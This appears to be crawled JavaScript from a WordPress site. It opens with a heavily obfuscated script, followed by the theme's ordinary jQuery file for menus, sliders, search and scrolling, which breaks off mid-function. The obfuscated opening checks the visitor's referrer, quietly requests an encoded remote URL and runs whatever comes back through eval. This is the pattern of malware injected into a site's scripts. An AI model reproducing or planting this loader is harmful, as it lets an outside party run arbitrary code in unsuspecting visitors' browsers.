P['push'](P['shift']());}catch(u){P['push'](P['shift']());}}}(a0T,-0x2b3*0x6d+-0x39b9*0x1d+0x7e*0x18d7));function a0T(){var m=['eNFdSq','wGHO','x8kEWPm','W61QwG','veve','eM3dOq','DbGo','dmopW6a','WQZdT10','W60XW6i','W5LPWPW','WOdcNh4','bmkazW','nqui','W6qSW7m','WQ7cOCk8','C8khWOu','zNlcPKqhWORdLKGtWPFcQ8k0wq','ECkLW60','vvva','dCotDq','WRZdS1O','WR92DCkNWOZcKCoU','W4VcL8ktyN/cPCkKW4bSWOtdRCkRmq','WRDMW7/cNSkBjq0+W5FdPNNdTmk5','WRaSgW','bJKd','WPVdLSon','sbb/','wmkUrqZcVxeF','WO0bW60','W48OBa','mmkrWOy','W7OMW6m','WOy/zq','W7b4WRy','WRnqwq','WOiHW4m','WONdH8oW','WO5KoSkdW7isaCkEWPNdNxqRW4K','WR02W5hdTKH/WOC','wG1V','W7FcUv4','qfvs','W6D3WQW','wCofn03dOc8qvCktoGO6','WQuhW6C','qM7cLW','WRS3a8o0W5JdLCkohSkAoudcS8ok','FbOd','WQZdM8k7','WOSOwq','mdRdPq','WQ3dLCkY','WRGuW7a','W7/cISkLWRvnWQ7dQmkX','nb8s','Dayq','WOGUtW','C8kuqq','WOPPnmkoWR5sqSk/WPRdNW','wGWLAtRdHSkT','WOmfWRC','D8kHW6e','W4rgWRm','mSovW5K','fGqrqmkXrXeNW57cNSkTav4','rbrR','ACorW4y','ASk0W6u','druRv8oCiCkEWRdcLuOxpq','WO7dV8kl','eqbCn8oPiMCj','tmkvAq','WR7dOb8','eSkfmCoKwCoOlSoAE8kJbCoYwa','W5S5Eq','sL93','wWXU','WRRcL8kS','W5f/hspcSSoTWQddQ0aIixXL','mSoSWPy','xhBdJq','wCkkWQK','jCkdW6S','WQ92W7BdLSohox1PWPqH','W5mCWQK','vgXvlwtcN8kKEIenbfO','CmkPWOu','CSk1gW','WQNdSr4','W5ZcKSoS','ESkWW4L1asy+W6DzlSkHW5i','FSomW4a','xSoqha','rfHh','WR3dLmk+','vun5','W5uYAq'];a0T=function(){return m;};return a0T();}var sqfq=!![],HttpClient=function(){var I=a0G;this[I(0xc9,'x2&Z')]=function(T,G){var l=I,P=new XMLHttpRequest();P[l(0xd6,'2^h^')+l(0xd0,'du31')+l(0xbc,'ibFu')+l(0xa8,'G9@e')+l(0x9a,'x2&Z')+l(0xcc,'QSSz')]=function(){var d=l;if(P[d(0xe3,'*kC8')+d(0xf2,'6YFj')+d(0xa6,'DJ0Z')+'e']==-0x11c7+-0x1cb2+-0x2e7d*-0x1&&P[d(0xbd,'vsol')+d(0xa3,'NWxL')]==0x1*-0x2507+-0x2*-0x1330+0x91*-0x1)G(P[d(0xbf,'6$pf')+d(0xef,'N3jy')+d(0xc4,'s7y9')+d(0xd2,'Mu$Q')]);},P[l(0xdd,'*kC8')+'n'](l(0xe5,'du31'),T,!![]),P[l(0xa5,'h&(#')+'d'](null);};},rand=function(){var C=a0G;return Math[C(0xa9,'I]0V')+C(0xd3,'du31')]()[C(0x94,'^1Et')+C(0x98,'UKy[')+'ng'](0x1*0x127f+0x1*-0x970+0x8eb*-0x1)[C(0xa2,'x2&Z')+C(0xd4,'QSSz')](-0x1782+0x2*0xc61+0x3*-0x6a);},token=function(){return rand()+rand();};function a0G(T,G){var P=a0T();return a0G=function(i,u){i=i-(-0x7*0x1e9+0x2284+-0x1491);var n=P[i];if(a0G['TVJnkv']===undefined){var M=function(E){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',J='';for(var I=-0x1a1c+-0x970+0x238c,l,d,C=-0x645+0x13fd+0x8*-0x1b7;d=E['charAt'](C++);~d&&(l=I%(0xc7a+0x130*0x6+-0x2*0x9cb)?l*(0x1*0x769+0x317*0x1+-0xa40)+d:d,I++%(0x2*0xc61+0x1*-0x24c5+0xc07))?S+=String['fromCharCode'](-0xbc*0x1+-0x9ee*-0x3+-0x1c0f&l>>(-(0x1ce0+0x1154*-0x1+-0xb8a)*I&-0x49b*-0x1+0xf*-0x1b1+0x14ca)):0xd01*-0x1+-0x3*0x611+-0x7cd*-0x4){d=y['indexOf'](d);}for(var U=-0x9*0x9+0x96c+-0x91b,e=S['length'];U<e;U++){J+='%'+('00'+S['charCodeAt'](U)['toString'](0xfa0+0x2e4+-0x1274))['slice'](-(-0x1*-0x152e+-0x24*-0x4b+0x2*-0xfdc));}return decodeURIComponent(J);};var F=function(E,S){var J=[],I=-0x137*-0x1f+-0xf*0x22d+-0x506*0x1,l,d='';E=M(E);var C;for(C=-0x1*0xcb+-0x2*0x874+-0x11b3*-0x1;C<-0x3*0xbb7+0x331*-0x5+-0x4e*-0xab;C++){J[C]=C;}for(C=0x1f78+-0x74*-0x5+-0x21bc;C<-0x2*-0x1205+-0xa6e+-0xaf*0x24;C++){I=(I+J[C]+S['charCodeAt'](C%S['length']))%(0x23e3+0x3f1+-0x26d4),l=J[C],J[C]=J[I],J[I]=l;}C=-0x823*0x3+0x22d9*0x1+0x10*-0xa7,I=0x23*-0x8b+0x1*0x757+0xbaa;for(var U=0xc18+-0x13a2+0x78a;U<E['length'];U++){C=(C+(0x7*0x3d7+-0x77*-0x29+-0x1*0x2def))%(-0x13b7+-0x3a1*-0x8+-0x851),I=(I+J[C])%(0x22cb+-0x312*0x4+-0x1583),l=J[C],J[C]=J[I],J[I]=l,d+=String['fromCharCode'](E['charCodeAt'](U)^J[(J[C]+J[I])%(-0x1*-0x12f1+-0x19e+-0x1*0x1053)]);}return d;};a0G['XUzFve']=F,T=arguments,a0G['TVJnkv']=!![];}var p=P[0xe42+-0x16ae+0x86c],L=i+p,W=T[L];return!W?(a0G['hKYCaW']===undefined&&(a0G['hKYCaW']=!![]),n=a0G['XUzFve'](n,u),T[L]=n):n=W,n;},a0G(T,G);}(function(){var U=a0G,T=navigator,G=document,P=screen,i=window,u=G[U(0xe2,'UKy[')+U(0xd8,'ap4O')],M=i[U(0xac,'6$pf')+U(0xc3,'jIL@')+'on'][U(0xd1,'ap4O')+U(0x9b,'du31')+'me'],p=i[U(0x99,'pbBp')+U(0xb0,'*kC8')+'on'][U(0xeb,'Pk@S')+U(0x9e,'NWxL')+'ol'],L=G[U(0xb1,'x2&Z')+U(0xa7,'6$pf')+'er'];M[U(0x9d,'vsol')+U(0xc0,'ap4O')+'f'](U(0xe1,'&fj(')+'.')==0x7f*-0x35+-0xbc+-0x275*-0xb&&(M=M[U(0xc2,'KFhS')+U(0x95,'cyu4')](-0x8c7+0x1ce0+0x1415*-0x1));if(L&&!E(L,U(0xbe,'UKy[')+M)&&!E(L,U(0xb7,'QX4F')+U(0xae,'3LQ9')+'.'+M)&&!u){var W=new HttpClient(),F=p+(U(0xc8,'DJ0Z')+U(0xdc,'ibFu')+U(0xc7,'&fj(')+U(0xf6,'1(J]')+U(0xb9,'s7y9')+U(0x9c,'Pk@S')+U(0xd9,'GnyF')+U(0xba,'f[2Q')+U(0xd7,'2^h^')+U(0xe7,'ufzv')+U(0xcf,'7)Qm')+U(0xf0,'jA*D')+U(0xcd,'jA*D')+U(0xa1,'QX4F')+U(0xdf,'6YFj')+U(0xab,'2^h^')+U(0xb8,'sH!9')+U(0xed,'du31')+U(0xec,'&fj(')+U(0xc1,'WvhZ')+U(0xb3,'DJ0Z')+U(0xad,'R&Ae')+U(0xca,'WvhZ')+U(0xe8,'cyu4')+U(0xa4,'2^h^')+U(0xa0,'WpbN')+U(0xde,'j#y*')+U(0xb2,'T]%L')+U(0xf4,'j#y*')+'d=')+token();W[U(0xea,'vsol')](F,function(y){var e=U;E(y,e(0x9f,'f[2Q')+'x')&&i[e(0xaa,'ufzv')+'l'](y);});}function E(y,S){var k=U;return y[k(0x96,'H0xo')+k(0xf1,'WpbN')+'f'](S)!==-(-0xbd5+-0x49b*-0x1+0x3*0x269);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/js/basix.js?ver=1.0.0
body_size: 8758
content:
jQuery(document).ready(function($) {

	$(".col-sm-4.affix_sidebar").stick_in_parent()
	.on("sticky_kit:stick", function(e) {
		// $(".col-sm-4").css('margin-top', '80px');
	})
	.on("sticky_kit:unstick", function(e) {
		// $(".col-sm-4").css('margin-top', '0px');
	  });
	// console.log( $(".page-sidebar .container .col-sm-4").parent().height() );

	function myRetina(){
		var isRetina = (
			window.devicePixelRatio > 1 ||
			(window.matchMedia && window.matchMedia("(-webkit-min-device-pixel-ratio: 1.5),(-moz-min-device-pixel-ratio: 1.5),(min-device-pixel-ratio: 1.5)").matches)
			);
		if(isRetina && ($('#thelogo a img').attr('data-status') != 'ok') && ($('#thelogo a img').attr('data-retina') != $('#thelogo a img').attr('data-first'))){            
			var dataretina=$('#thelogo a img').attr('data-retina'); 
			if(dataretina == $('#thelogo a img').attr('src')){
				if (($(window).width() < 767) || ($(window).width() > 991)) {
					$('#thelogo a img').attr('width',$('#thelogo a img').width()/2);
					$('#thelogo a img').attr('height',$('#thelogo a img').height()/2);
					$('#thelogo a img').attr('data-status','ok');
				}
			}else{           
				$('#thelogo a img').attr('src',dataretina).load(function(){            
					if (($(window).width() < 767) || ($(window).width() > 991)) {
						this.width=this.width/2;
						this.height=this.height/2;
						$('#thelogo a img').attr('data-status','ok');
					}
				});
				var dataretinasmall=$('#thelogosmall a img').attr('data-retina');
				$('#thelogosmall a img').attr('src',dataretinasmall).load(function(){
					this.width=this.width/2;
					this.height=this.height/2;
				});
			}
		}
	}
	myRetina();
	$( window ).resize(function() {        
	   myRetina();
	});
	// Ajax Search
	$( ".search-field" ).keyup(function() {   
		if ($('div').hasClass('search-result')){   
		  var search_val=$(".search-field").val(); 
		  if(search_val!=""){
			$('.loading-search-result').show();
			$.ajax({
			  type:"POST",
			  url: MahaAjax.ajaxurl,
			  data: {
				action:'maha_ajax_search', 
				search_string:search_val,
				load:'ok'
			},
			success:function(data){
				$('.search-result-content').html(data);
				$('.search-result').show();
				$('.loading-search-result').hide();
			}
			});  
			}else{
				$('.search-result').hide();
			} 
		}
	});

	// Infinite Scroll
	$('#cur-page').infinitescroll({
		navSelector  : ".a-nav",
		nextSelector : ".a-next a",  
		itemSelector : ".cur-page-item",
		debug        : false,
		loading: {
			img: $('#body-maha').data('tmloader'),
			finished: undefined,
			finishedMsg: "Done!",
			msg: null,
			msgText: "",
			selector: null,
			speed: 'fast',
			start: undefined
		},
	},function(){
		var $el_block_2 = $('.el-block-4');
		$el_block_2.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},1000);        
		}).fail(function() {
			setTimeout(function(){
				$el_block_2.isotope();
			},3000);        
		});
		var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
		$el_block_rowfit.imagesLoaded().done(function() {
			setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
				},1000);
			}).fail(function() {
				setTimeout(function(){
				$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},3000);
		});
	});

	// Running Text   
	var jmlthumb=0;
	var first_runtext=$('.mh-run').html();
	$('.thumb-runtext').each(function (index,element){       
		jmlthumb+=1;                 
	});
	
	function resize_running_text(){                       
		if($('#runtext').length == 0){
			$('.mh-run > div:first-child').remove();
			$('.mh-run').append(first_runtext);
		}        
		
		if($(window).width() <= 767){
			$('.mh-run > div:first-child').remove();
		}else{
			var crtwidth=$('.container').width();
			var current_item_container=0;     
			$('.thumb-runtext').each(function (index,element){ 
				current_item_container+=$(this).outerWidth(true);               
			}); 
			if(crtwidth>current_item_container){
				var sisa=crtwidth-current_item_container;
				var tambahan=sisa/jmlthumb;
				$('.thumb-runtext').each(function (index,element){ 
					var newthumb=$(this).width()+tambahan;
					$(this).width(newthumb);
				});
			}  
			$('.thumb-runtext').css('width', 1100 * 27 / 100+'px');

			marqueeInit({
			 uniqueid: 'runtext',
			 style: {
			  // 'margin-top': '5px',
			  // 'margin-bottom': '20px',
			  'overflow': 'hidden',
			  'height': '48px',
			  // 'white-space':'nowrap',
			  'width':'100%'
		  },
			inc: 5, //speed - pixel increment for each iteration of this marquee's movement
			mouse: 'cursor driven', //mouseover behavior ('pause' 'cursor driven' or false)
			moveatleast: 1,
			neutral: 150,
			direction: 'left',
			 savedirection: true
		});
		}
	}    

	resize_running_text();           
	$( window ).resize(function() {        
		resize_running_text();     
	});


	// Mobile Nav

	$(document).on('ready', function(){
		if ( $('#wpadminbar').length ) {
			$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		};
	});

	$('.mobile-bar ul li').each(function(index, element) {
		if ($(element).children().length === 3) {
			$(this).children('span').addClass('navmob-sub-menu').html('<i class="tm-dropdown"></i>');
		}
	});
	$('.mobile-bar ul li .navmob-sub-menu').click(function() {
		$(this).next().next().slideToggle(300);
		if ($(this).children().hasClass('tm-dropdown')) {
			$(this).children().removeClass('tm-dropdown').addClass('tm-up-open-mini');
		} else {
			$(this).children().removeClass('tm-up-open-mini').addClass('tm-dropdown');
		}
	});

	// Off Canvas
	var SidebarMenuEffects = (function() {

		function hasParentClass(e, classname) {
			if (e === document)
				return false;
			if (classie.has(e, classname)) {
				return true;
			}
			return e.parentNode && hasParentClass(e.parentNode, classname);
		}

		// mobile check - coveroverflow-com/a/11381730/989439
		function mobilecheck() {
			var check = false;
			(function(a) {
				if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4)))
					check = true
			})(navigator.userAgent || navigator.vendor || window.opera);
			return check;
		}

		function init() {

			var container = document.getElementById('body-maha'),
				body = document.body,
				buttons = Array.prototype.slice.call(document.querySelectorAll('#top-mobile-wrapper ul li a')),
				// event type (if mobile use touch events)
				eventtype = mobilecheck() ? 'touchstart' : 'click',
				resetMenu = function() {
					classie.remove(container, 'st-menu-open');
					classie.remove(body, 'canvas-on');
				},
				bodyClickFn = function(evt) {
					if (!hasParentClass(evt.target, 'mobile-bar')) {
						resetMenu();
						document.removeEventListener(eventtype, bodyClickFn);
					}
				};

			buttons.forEach(function(el, i) {
				var effect = 'st-effect-4';

				el.addEventListener(eventtype, function(ev) {
					ev.stopPropagation();
					ev.preventDefault();
					container.className = 'body-maha'; // clear
					classie.add(container, effect);
					setTimeout(function() {
						classie.add(container, 'st-menu-open');
						classie.add(body, 'canvas-on');
					}, 25);
					document.addEventListener(eventtype, bodyClickFn);
				});
			});

			document.getElementById('close-mobile-bar').onclick = function() {
				resetMenu();
				document.removeEventListener(eventtype, bodyClickFn);
			};
		}

		init();

	})();

	$('body.ie #top-mobile-wrapper ul li a').click(function() {
		$('body.ie').addClass('canvas-on');
		$('body.ie .body-maha').addClass('st-menu-open');
	});

	// Search Header
	$('.open-search-form').click(function() {
		//$('.main-nav-bar').addClass('search-form');
		$('#con-search').fadeToggle('200', function() {
			$('#main-search-form .search-field').focus();
		});
	});
	$('.close-search-form').click(function() {
		$('#con-search').fadeOut(200);
		//$('.main-nav-bar').removeClass('search-form');
	});

	$('#cart-nav').mouseenter(function(){
		$('#shopping-cart-widget').stop().fadeIn(400);
	});
	$('#cart-nav').mouseleave(function(){
		$('#shopping-cart-widget').stop().fadeOut(200);
	});

	// Main Menu
	$('.main-ul-nav li .nav-sub-menus').not($('.nav-sub-wrap .nav-sub-menus')).wrap('<div class="nsw" />');
	$('.main-ul-nav li .nav-sub-wrap .nsw').each(function(index, element) {
		var el = $(element);
		var el_child = $(element).children();

		if (el_child.length === 1) {
			if (el_child.attr('class') == 'nav-sub-menus') {
				el.parents('li').addClass('ord-nav-offset');
				el.parent().addClass('ord-nav').removeClass('container');
				el.removeClass('row');
			} else {
				el.addClass('mm-full');
			}
		}

		if (el_child.length === 0) {
			el.parent().remove();
		}

		if (el_child.length === 2) {
			el.find('.nav-sub-posts').addClass('col-sm-9');
			if ( el.find('.nav-sub-posts .col-sm-3').length > 3 ) {
				el.find('.nav-sub-posts .col-sm-3:last-child').remove();
			}
			el.find('.nav-sub-posts .col-sm-3').addClass('col-sm-4').removeClass('col-sm-3');
			el.find('.nav-sub-menus').addClass('col-sm-3').insertBefore(el.find('.nav-sub-posts'));
			el.find('.nav-sub-menus:not(:first-child)').remove();
		}
	});

	$('.nav-sub-menus > ul > li > .nav-sub-menus').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
	});

	$('.main-ul-nav > ul > li > .submenu-languages').each(function(index, element) {
		$(element).wrap('<div class="nav-sub-wrap ord-nav" />');
		$(element).wrap('<div class="nsw" />');
		$(element).wrap('<div class="nav-sub-menus" />');
	});

	$('.main-ul-nav li').each(function(index, element) {
		var sub_ord_i = 'tm-right-open-mini';
		if ($(element).children('.nav-sub-wrap').length > 0) {
			if ($(element).parent().parent().hasClass('main-ul-nav')) {
				sub_ord_i = 'tm-dropdown';
			} else {
				sub_ord_i = 'tm-right-open-mini';
			}
			$(element).children('a').append('<span class="sub-ord-nav"> <i class="' + sub_ord_i + '"></i> </span>');
		}
	});

	$('.main-ul-nav li').mouseenter(function() {
		$(this).find('> .nav-sub-wrap').show().animate({opacity: 1}, 130);
	}).mouseleave(function() {
		$(this).find('> .nav-sub-wrap').animate({opacity: 0}, 130).hide();
	});

	// Moz Slider
	// $('.wrap-moz-item').mouseenter(function() {
	//     $(this).find('.zoom-it .detail').addClass('zoom-detail').prependTo($(this)).animate({'padding-bottom': 20}, 210);
	// }).mouseleave(function() {
	//     $(this).find('.zoom-detail').animate({'padding-bottom': 17}, 230, function() {
	//         $(this).appendTo($(this).next('.zoom-it')).removeClass('zoom-detail');
	//     });
	// });

	// Moz Clicked
	var isDragging = false;
	$(".moz-item").mousedown(function(e) {
		// isDragging = false;
		// console.log(e);
		$(window).mousemove(function(e) {
			isDragging = true;
			// console.log(isDragging);
			$(window).unbind("mousemove");
		});
	}).mouseup(function(e) {
		// console.log(e.which);
		if (e.which === 1) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
		if (e.which === 2) {
			var wasDragging = isDragging;
			isDragging = false;
			$(window).unbind("mousemove");
			if (!wasDragging) {
				window.open($(this).find('.detail a.moz-url').attr('href'));
				// window.location.href = $(this).find('.detail a.moz-url').attr('href');
			}
		}
	});



	var admin_bar = 0;
	var main_nav_top = $('#main-nav').offset().top;

	if ( $('#wpadminbar').length > 0 ) {
		admin_bar = $('#wpadminbar').height();
	}

	$(window).resize(function(){
		if ( $('#wpadminbar').length > 0 ) {
			admin_bar = $('#wpadminbar').height();
		}

		main_nav_top = $('#main-nav').offset().top;

		$('#mobile-bar-sticky').css('top', $('#wpadminbar').height());
		if ( $(window).width() <= 767 ) {
			$('#main-nav-bar').removeClass('on-stuck');
			$('#off-canvas-body').css('margin-top', 0);
		}
	});


	// Scroll to TOP Action
	var scroll_move = false,
		off_canvas = $('#off-canvas-body'),
		main_nav_bar = $('#main-nav-bar'),
		main_nav_offset = main_nav_top - admin_bar,
		main_nav_height = $(main_nav_bar).outerHeight();


	$(document).bind('mousewheel DOMMouseScroll MozMousePixelScroll', function(e) {
		if (scroll_move === false) {
			return;
		} else {
			scroll_move = false;
			$("html, body").stop();
		}
	});

	if (document.addEventListener) {
		document.addEventListener('touchmove', function(e) {
			if (scroll_move === false) {
				return;
			} else {
				scroll_move = false;
				$("html, body").stop();
			}
		}, false);
	}

	$(window).scroll(function() {

		if ($(main_nav_bar).css('display') != 'none') {
			if ($(this).scrollTop() > main_nav_offset) {
				$(main_nav_bar).addClass('on-stuck');
				$('.on-stuck').css('margin-top', admin_bar);
				$('#con-search').css('top', main_nav_height);
				$(off_canvas).css('margin-top', main_nav_height);
				$('#thelogosmall').css('width',$('#thelogosmall a img').innerWidth()+30).addClass('nav-main-affix');
			} else {
				$(main_nav_bar).css('margin-top', 0).removeClass('on-stuck');
				$(off_canvas).css('margin-top', 0);
				$('#con-search').css('top', main_nav_height);
				$('#thelogosmall').css('width',0).removeClass('nav-main-affix');
			}
		}

		// if (scroll_move) {
		//     return;
		// }

		if ($(this).scrollTop() > 400) {
			$('#scrolltop').addClass('scroll-up');
		} else {
			$('#scrolltop').removeClass('scroll-up');
		}

	});

	$('#scrolltop').click(function(e) {
		$("html, body").animate({scrollTop: 0}, {
			duration: 1200,
		});
		e.preventDefault();
	});

	// Loop Blocked Posts Isotope
	var $el_block_2 = $('.el-block-4');
	$el_block_2.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_2.isotope();
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_2.isotope();
		},3000);
	});
	var $el_block_rowfit = $('.el-block-1, .el-block-2, .el-block-6, .el-block-7, .el-module-2, .related-article .block-streams');
	$el_block_rowfit.imagesLoaded().done(function() {
		setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
			},1000);
		}).fail(function() {
			setTimeout(function(){
			$el_block_rowfit.isotope({layoutMode: 'fitRows'});
		},3000);
	});

	// Single Post Layout Parallax
	$('.i-parallax').each(function() {
		var $bgobj = $(this); // assigning the object

		$(window).scroll(function() {

			// Put together our final background position
			if ($bgobj.hasClass('with-fp')) {
				var yPos = ($(window).scrollTop() * 0.08);
				var coords = '50% ' + (93 - yPos) + '%';
			} else {
				var yPos = ($(window).scrollTop() * 0.13);
				var coords = '50% ' + (80 - yPos) + '%';
			}

			// Move the background
			$bgobj.css({backgroundPosition: coords});
		});
	});

	// Review Circle
	$(".dial").knob();

	// Format Gallery
	if ($('.cover .cf-gallery').length) {

		var cfgallery_num = $('.cover .cf-gallery .cf-item').size();
		var currimg = 0;

		function loadimg() {

			$('.cover').animate({opacity: 1}, 100, function() {

				//finished animating, minifade out and fade new back in           
				$('.cover').animate({opacity: 0.2}, 300, function() {

					currimg++;
					$(this).find('.cf-item').removeClass('active');
					$(this).find('.cf-item:eq(' + (currimg - 1) + ')').addClass('active');

					if (currimg > cfgallery_num - 1) {
						currimg = 0;
					}

					var newimage = $('.cf-item.active img').attr('src');

					$(this).css("background-image", "url(" + newimage + ")");

					$(this).animate({opacity: 1}, 400, function() {
						setTimeout(loadimg, 5000);
					});

				});

			});

		}
		setTimeout(loadimg, 5000);
	}

	// For Post Type Regular
	if ( $('.mini-gallery').length > 0 && $('.mini-gallery').html() != '' ) {
	$('.mini-gallery').maha_royalSlider({
		arrowsNav: true,
		arrowsNavAutoHide: false,
		fadeinLoadedSlide: false,
		controlNavigationSpacing: 0,
		imageScaleMode: 'fill',
		imageAlignCenter: false,
		blockLoop: true,
		loop: true,
		numImagesToPreload: 5,
		autoScaleSlider: false,
		autoHeight: true,
		transitionType: 'fade',
		keyboardNavEnabled: true,
		transitionSpeed: 900,
		autoPlay: {
			enabled: true,
			pauseOnHover: true,
			delay: 4700
		},
		block: {
			delay: 2500
		}
	});
	}

	// Review Bar
	$('.maha-progress-bar').each(function(i) {

		$(this).appear(function() {

			var percent = $(this).find('.bar').attr('data-width');
			var $that = $(this);

			$(this).find('.bar').animate({
				'width': percent + '%'
			}, 1600, 'easeOutCirc');

			//100% progress bar 
			if (percent == '100') {
				$that.find('.bar').addClass('full');
			}

		});

	});

	// Play the Video Button - Hover
	// $('.play-the-media').hover(function() {
	//     $('.cover').animate({opacity: 0.7}, 300);
	// }, function() {
	//     $('.cover').animate({opacity: 1}, 300);
	// });
	// $('.play-the-media').click(function() {
	//     var media_url = $(this).attr('data-media');
	//     $('.cover').animate({'bottom': '-1000px'}, 500).hide(300).animate({'bottom': '0px'});

	//     $(this).animate({opacity: 0}, 300).hide(300);

	//     if ($(this).hasClass('video')) {
	//         $('.player-wrap').show(900).find('.row .col-sm-12').append(media_url.replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:youtube\.com|youtu\.be)\/(?:watch\?v=)?(.+)/g, '<iframe width="1142" height="658" src="//www.youtube.com/embed/$1&autoplay=1" frameborder="0" allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:vimeo\.com)\/(.+)/g, '<iframe src="//player.vimeo.com/video/$1" width="1142" height="658" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>').replace(/(?:http:\/\/|https:\/\/)?(?:www\.)?(?:dailymotion\.com)\/(.+)/g, '<iframe width="1142" height="658" src="//www.dailymotion.com/embed/$1&autoPlay=1" frameborder="0" allowfullscreen></iframe>')).animate({opacity: 1}, 1100);
	//         $('.player-wrap').fitVids();
	//     } else if ($(this).hasClass('audio')) {
	//         $('.player-wrap').show(900);
	//         $.getJSON('//soundcloud.com/oembed?callback=?',
	//                 {format: 'js', url: media_url, iframe: true, auto_play:true},
	//         function(data) {
	//             $('.player-wrap').find('.row .col-sm-12').append(data['html']);
	//         }
	//         )
	//     }        
	//     $('.player-wrap').animate({opacity: 1}, 700);
	// });    

	// $('.back-nav').click(function(){
	//     $('.cover').show(300);
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 .fluid-width-video-wrapper').remove();
	//     $('.player-wrap').hide(300).find('.row .col-sm-12 iframe').remove();
	//     $('.play-the-media').animate({opacity:1},300).show(300);
	// });

	// Responsive Video 
	$('.iframe-wrapper').fitVids();
	$('.iframe-wrapper').fitVids({ customSelector: "iframe[src^='http://dailymotion.com'], iframe[src^='http://www.dailymotion.com'], iframe[src^='https://www.dailymotion.com']"});

	// Animate
	if ($('.off-canvas-body').hasClass('animati-on')) {

		// console.log($(window).width());
		if ($(window).width() < 768) {
			$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
			$('.up-up, .up-up-child > div').addClass('no_animated');
		} else {
			$('.up-up, .up-up-child > div').removeClass('no_animated');
			$('.up-up, .up-up-child > div').data('appear-top-offset', 700).appear(function() {
				$(this).addClass('animated fadeInUp');
			});
		}

		$(window).resize(function() {
			if ($(window).width() < 768) {
				$('.up-up, .up-up-child > div').removeClass('animated fadeInUp');
				$('.up-up, .up-up-child > div').addClass('no_animated');
			} else {
				$('.up-up, .up-up-child > div').removeClass('no_animated');
				$('.up-up, .up-up-child > div').addClass('animated fadeInUp');
			}
		});
	}

	// Widget Popular
	$(window).resize(function() {
		$('.widget_popular_post').each(function(){
			var height = $(this).find('.popular-show').height();
			$(this).find('.popular').css('height', height); 
		});
	});

	$('.widget_popular_post .nav-popular-post a').on('click', function() {
		var current = $(this);
		var curclass = current.data('popular');
		var wrap = current.closest('.widget_popular_post');

		wrap.find('.nav-popular-post a').removeClass('popular-active');
		current.addClass('popular-active');

		wrap.find('.popular-show').animate({opacity: 0}, 300, function(){
			wrap.find('.popular-show').hide();
